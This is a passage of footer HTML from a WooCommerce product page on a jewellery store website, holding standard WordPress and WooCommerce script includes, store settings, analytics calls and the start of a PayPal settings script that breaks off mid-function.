			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=11.8.0-dev' type='text/css' media='all' />
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.5.4" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.5.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/ramneekjewels.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.5.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/deprecated.min.js?ver=73ad3591e7bc95f4777a" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/dom.min.js?ver=49ff2869626fbeaacc23" id="wp-dom-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/escape-html.min.js?ver=03e27a7b6ae14f7afaa6" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/element.min.js?ver=ed1c7604880e8b574b40" id="wp-element-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=20c2b06ecf04afb14fee" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/keycodes.min.js?ver=3460bd0fac9859d6886c" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/priority-queue.min.js?ver=422e19e9d48b269c5219" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/compose.min.js?ver=3189b344ff39fef940b7" id="wp-compose-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/private-apis.min.js?ver=11cb2ebaa70a9f1f0ab5" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/redux-routine.min.js?ver=0be1b2a6a79703e28531" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/data.min.js?ver=dc5f255634f3da29c8d5" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/url.min.js?ver=b4979979018b684be209" id="wp-url-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/api-fetch.min.js?ver=0fa4dabf8bf2c7adf21a" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://ramneekjewels.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "ebe5e5bc36" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://ramneekjewels.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Framneekjewels.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Framneekjewels.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Framneekjewels.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Framneekjewels.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Ramneek%20Jewels%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22My%20Account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Framneekjewels.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A4%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Framneekjewels.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A5%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Framneekjewels.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Framneekjewels.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Framneekjewels.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.4%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Framneekjewels.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.4.7%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Framneekjewels.com%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3Df97098e34c%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22IN%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Framneekjewels.com%22%2C%22wccom-back%22%3A%22%252Fproduct%252Fdivya-shakti-jasper-mariyam-gemstone-silver-ring-natural-aaa-quality%252F%22%2C%22wccom-woo-version%22%3A%228.5.4%22%2C%22wccom-connect-nonce%22%3A%22f97098e34c%22%7D%7D%2C%22_feature_nonce%22%3A%224385fdbb48%22%2C%22alertCount%22%3A%221%22%2C%22visibleTaskListIds%22%3A%5B%22setup%22%2C%22extended%22%5D%7D%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=07c2f0675ddd247d2325" id="wc-settings-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/data-controls.min.js?ver=fe4ccc8a1782ea8e2cb1" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/html-entities.min.js?ver=36a4a255da7dd2e1bf8e" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/notices.min.js?ver=38e88f4b627cf873edd0" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '2688d2fa9b',
				wcStoreApiNonceTimestamp: '1769367982'
			};
			
/* ]]> */
</script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=ca04183222edaf8a26be" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c96aba0171b12e03b8a6" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/primitives.min.js?ver=6984e6eb5d6157c4fe44" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/warning.min.js?ver=122829a085511691f14d" id="wp-warning-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=b165bb2bd213326d7f31" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=9f469ef17beaf7c51576" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js?ver=8.5.4" id="wc-order-attribution-blocks-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/themes/sparklestore/assets/library/lightslider/js/lightslider.js?ver=1.0.1" id="lightslider-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/themes/sparklestore/assets/library/theia-sticky-sidebar/js/theia-sticky-sidebar.min.js?ver=1.0.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="sparklestore-common-js-extra">
/* <![CDATA[ */
var sparklestore_tabs_ajax_action = {"ajaxurl":"https:\/\/ramneekjewels.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/themes/sparklestore/assets/js/common.js?ver=1.0.1" id="sparklestore-common-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/themes/sparklestore/assets/js/skip-link-focus-fix.js?ver=1.0.1" id="sparklestore-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/themes/sparklestore/assets/js/navigation.js?ver=1.0.1" id="sparklestore-navigation-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"229226452\",\"post\":\"10537\",\"tz\":\"0\",\"srv\":\"ramneekjewels.com\",\"j\":\"1:13.1.4\"}") ]);
_stq.push([ "clickTrackerInit", "229226452", "10537" ]);
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_65872bc062eaff2c99288b4495793c6c","fragment_name":"wc_fragments_65872bc062eaff2c99288b4495793c6c","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.5.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.5.4" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_product_view','blog_id': '229226452', 'ui': 'null', 'url': 'https://ramneekjewels.com', 'woo_version': '8.5.4', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'USD', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 'pi': '10537', 'pn': 'Divya Shakti Jasper / Mariyam Gemstone Silver Ring Natural AAA Quality', 'pc': 'Jasper (Mariyam) Ring/Jewelry/Rings', 'pp': '65', 'pt': 'variable', });


	jQuery( function( $ ) {
		var ppec_mark_fields      = '#woocommerce_ppec_paypal_title, #woocommerce_ppec_paypal_description';
		var ppec_live_fields      = '#woocommerce_ppec_paypal_api_username, #woocommerce_ppec_paypal_api_password, #woocommerce_ppec_paypal_api_signature, #woocommerce_ppec_paypal_api_certificate, #woocommerce_ppec_paypal_api_subject';
		var ppec_sandbox_fields   = '#woocommerce_ppec_paypal_sandbox_api_username, #woocommerce_ppec_paypal_sandbox_api_password, #woocommerce_ppec_paypal_sandbox_api_signature, #woocommerce_ppec_paypal_sandbox_api_certificate, #woocommerce_ppec_paypal_sandbox_api_subject';

		var enable_toggle         = $( 'a.ppec-toggle-settings' ).length > 0;
		var enable_sandbox_toggle = $( 'a.ppec-toggle-sandbox-settings' ).length > 0;

		$( '#woocommerce_ppec_paypal_environment' ).change(function(){
			$( '#woocommerce_ppec_paypal_api_credentials + p + table, #woocommerce_ppec_paypal_sandbox_api_credentials + p + table' ).hide();

			if ( 'live' === $( this ).val() ) {
